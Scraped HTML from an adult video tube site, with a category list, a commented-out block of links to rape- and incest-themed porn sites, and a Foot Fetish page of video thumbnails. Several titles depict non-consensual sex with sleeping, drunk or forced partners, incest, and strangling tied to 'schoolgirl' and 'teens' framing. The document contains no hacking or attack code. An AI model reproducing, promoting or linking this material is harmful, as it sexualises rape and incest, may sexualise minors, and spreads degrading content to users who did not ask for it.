<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1199</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4120</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1157</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>475</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>302</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>177</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>206</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1295</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>352</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1490</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1364</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952"><i class="la la-sign-out-alt"></i> Rap Porn</a></li><li><a href="https://forced.love" data-ct="837275147"><i class="la la-sign-out-alt"></i> Forced Sex</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-sign-out-alt"></i> rape scene site</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="la la-sign-out-alt"></i> oriental rap porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-sign-out-alt"></i> forced-sex.net</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="la la-sign-out-alt"></i> rap porn videos</a></li><li><a href="http://therape.net" data-ct="632954962"><i class="la la-sign-out-alt"></i> The Rape</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><i class="la la-sign-out-alt"></i> rap porn tube</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="http://forcedporn.name/" data-ct="2688724731"><i class="la la-sign-out-alt"></i> forced porn</a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><i class="la la-sign-out-alt"></i> Rough Sex Tube</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-sign-out-alt"></i> forcedp orn</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-sign-out-alt"></i> best brutal rape porn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://roughporn.me" data-ct="3382515625"><i class="la la-sign-out-alt"></i> Rough Porn</a></li><li><a href="http://maturerape.com" data-ct="936817571"><i class="la la-sign-out-alt"></i> Mature Rape</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="la la-sign-out-alt"></i> rape sex video</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288"><i class="la la-sign-out-alt"></i> Forced Porn Tube</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-sign-out-alt"></i> best brutal sex videos</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://theraped.net" data-ct="3606119540"><i class="la la-sign-out-alt"></i> The Raped</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><i class="la la-sign-out-alt"></i> best rape porn videos</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><i class="la la-sign-out-alt"></i> Porn Rapes</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-sign-out-alt"></i> porno vergewaltigung</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://lesbianroughsex.com/" data-ct="3171442991"><i class="la la-sign-out-alt"></i> lesbianroughsex.com</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116195410#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116195410#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116195410#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughsex.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b165fb2bd9f14210a87ff1e2048988d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
[#BANNER_CATEGORY_fling:116195410#]
[#BANNER_CATEGORY_script:116195410#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughsex.me/en/category/116195410/Foot%20Fetish/popular/1/js/jquery.min.js
body_size: 15155
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sex - Foot Fetish Free Porn Videos #1 - foot fetish, foot, feet - 191</title>
        <meta name="description" content="Foot Fetish - 191 - " />
        <link rel="alternate" hreflang="en" href="/en/category/116195410/Foot Fetish/popular/1/" />
 
        <link rel="canonical" href="https://roughsex.me/en/category/116195410/Foot Fetish/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=116195410;</script>
<script src="/js/af3FfcMn4Rthi05KjQooNVn.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough</span> <i class="la la-play"></i>Sex</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:116195410#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:116195410#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Foot Fetish @ Rough Sex</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/116195410/Foot Fetish/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/116195410/Foot Fetish/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837028600875/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eba21bc2b" src="/thumbs/875/13554958837028600875_0.jpg" alt="Anal whore loves it rough" width="380" height="214">
                                    <p>Anal whore loves it rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 121</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640004228554/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cfb265ca" src="/thumbs/554/3824942640004228554_0.jpg" alt="Real drunk sister ride on brother&rsquo;s dick" width="380" height="214">
                                    <p>Real drunk sister ride on brother&rsquo;s dick</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20152</li>
                                <li><i class="la la-clock-o"></i> 12:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640681885315/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f8169e83" src="/thumbs/315/3824942640681885315_0.jpg" alt="Bad Teens Punished By Halfway House Manager - Kenzie Reeves &amp; Evelin Stone - Preview" width="380" height="214">
                                    <p>Bad Teens Punished By Halfway House Manager - Kenzie Reeves &amp; Evelin Stone - Preview</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 381029</li>
                                <li><i class="la la-clock-o"></i> 11:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640769545485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fd50350d" src="/thumbs/485/3824942640769545485_0.jpg" alt="sleeping Stepsis Anal Toyed and Cumshot While Napping" width="380" height="214">
                                    <p>sleeping Stepsis Anal Toyed and Cumshot While Napping</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 49429</li>
                                <li><i class="la la-clock-o"></i> 13:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637788721405/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104ba470fd" src="/thumbs/405/3824942637788721405_0.jpg" alt="Pkf Strangling A Schoolgirl Angel Smalls" width="380" height="214">
                                    <p>Pkf Strangling A Schoolgirl Angel Smalls</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 37749</li>
                                <li><i class="la la-clock-o"></i> 11:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639363517760/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a981ed40" src="/thumbs/760/3824942639363517760_0.jpg" alt="Mistress Rabia bloody trample &amp; CBThttp://clips4sale.com/store/424" width="380" height="214">
                                    <p>Mistress Rabia bloody trample &amp; CBThttp://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15663</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547799069408/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c3db92e0" src="/thumbs/408/1426482547799069408_0.jpg" alt="Dirty talk rough sex and hentai feet domination Did you ever wonder what" width="380" height="214">
                                    <p>Dirty talk rough sex and hentai feet domination Did you ever wonder what</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6277</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636707281489/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100b2efa51" src="/thumbs/489/3824942636707281489_0.jpg" alt="Sexy cop slut with dirty feet moans and groans as she is cocked by a hard fucker" width="380" height="214">
                                    <p>Sexy cop slut with dirty feet moans and groans as she is cocked by a hard fucker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5415</li>
                                <li><i class="la la-clock-o"></i> 9:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640228826132/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dd157c14" src="/thumbs/132/3824942640228826132_0.jpg" alt="Astrid&#039;s Last Mission  , Ashley Lane" width="380" height="214">
                                    <p>Astrid&#039;s Last Mission  , Ashley Lane</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5205</li>
                                <li><i class="la la-clock-o"></i> 14:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640077694162/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg" alt="Horny son forced his angry mom to fuck" width="380" height="214">
                                    <p>Horny son forced his angry mom to fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 50352</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834925552215/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e3cc7c257" src="/thumbs/215/13554958834925552215_0.jpg" alt="Danny made Tarra cum from a rough anal sex" width="380" height="214">
                                    <p>Danny made Tarra cum from a rough anal sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7099152885189874795/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="628541efa7ee946b" src="/thumbs/795/7099152885189874795_0.jpg" alt="First DP Piss Liza Shay - Three Pee Cocks - Challenging Anus Fuck - Female Ejaculation - Stocking - Triple Spunk VK071" width="380" height="214">
                                    <p>First DP Piss Liza Shay - Three Pee Cocks - Challenging Anus Fuck - Female Ejaculation - Stocking - Triple Spunk VK071</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 3:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546713238125/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25183231a6d" src="/thumbs/125/1426482546713238125_0.jpg" alt="Rough dp creampie and sweaty feet domination Punish my 19 year old donk" width="380" height="214">
                                    <p>Rough dp creampie and sweaty feet domination Punish my 19 year old donk</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 254308</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14905014364749674934/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ced93f9836ffb9b6" src="/thumbs/934/14905014364749674934_0.jpg" alt="Surprise Creampie for Rough Sex Loving Chanel" width="380" height="214">
                                    <p>Surprise Creampie for Rough Sex Loving Chanel</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3880985413635483262/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="35dc07abde37267e" src="/thumbs/262/3880985413635483262_0.jpg" alt="Ebony lesbian masturbating turns into rough fuck from best friend!!! FULL VIDEO LINK IN BIO!" width="380" height="214">
                                    <p>Ebony lesbian masturbating turns into rough fuck from best friend!!! FULL VIDEO LINK IN BIO!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 3:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8109570385167298940/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="708afb4c88ecb17c" src="/thumbs/940/8109570385167298940_0.jpg" alt="Natasha humiliates her cuckold boyfriend" width="380" height="214">
                                    <p>Natasha humiliates her cuckold boyfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3054531439150746149/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a63e02909d7ca25" src="/thumbs/149/3054531439150746149_0.jpg" alt="My First DP, Bonnie Dolce, 2on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Creampie Swallow, Cum in Mouth GL555" width="380" height="214">
                                    <p>My First DP, Bonnie Dolce, 2on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Creampie Swallow, Cum in Mouth GL555</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636852197754/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1013d2397a" src="/thumbs/754/3824942636852197754_0.jpg" alt="Ebony Goddess ballbusting trample and CBT http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Ebony Goddess ballbusting trample and CBT http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 65</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639882769598/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c87514be" src="/thumbs/598/3824942639882769598_0.jpg" alt="FIRST TIME of our new sadistic Model Miss Xantia http://clips4sale.com/store/424" width="380" height="214">
                                    <p>FIRST TIME of our new sadistic Model Miss Xantia http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640183280726/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10da5e8456" src="/thumbs/726/3824942640183280726_0.jpg" alt="Pkf Bad For Business" width="380" height="214">
                                    <p>Pkf Bad For Business</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 57219</li>
                                <li><i class="la la-clock-o"></i> 20:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638467621600/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10741ba2e0" src="/thumbs/600/3824942638467621600_0.jpg" alt="Most men would kill to worship my feet" width="380" height="214">
                                    <p>Most men would kill to worship my feet</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 74</li>
